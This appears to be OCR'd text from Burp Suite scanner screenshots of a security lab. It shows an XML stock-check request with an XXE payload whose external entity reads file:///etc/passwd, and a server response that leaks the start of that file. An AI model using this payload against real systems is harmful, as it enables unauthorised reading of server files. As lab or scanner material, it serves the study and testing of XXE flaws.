 Advisory Request 1 Response 1 Request 2 Response 2 Collaborator DNS interaction Collaborator HTTP interaction
Path to issue
Pretty Raw Hex
4 User-Agent: Mozilla/5.0 (Windows NT
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a7100cb04bc5a1882b5b
9 Content-Type: application/xml
10 Content-Length: 107
11 Origin: https://0a7100cb04bc5a1882b5b
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [<!ENTITY xxe7drww SYSTEM "file:///etc/passwd"> ]><stockCheck>
<productId>
1&xxe7drww;
</productId>
<storeId>
1
Advisory Request 1 Response 1 Request 2 Response 2
Path to issue
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2339
5
6 "Invalid product ID: 1root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
Inspector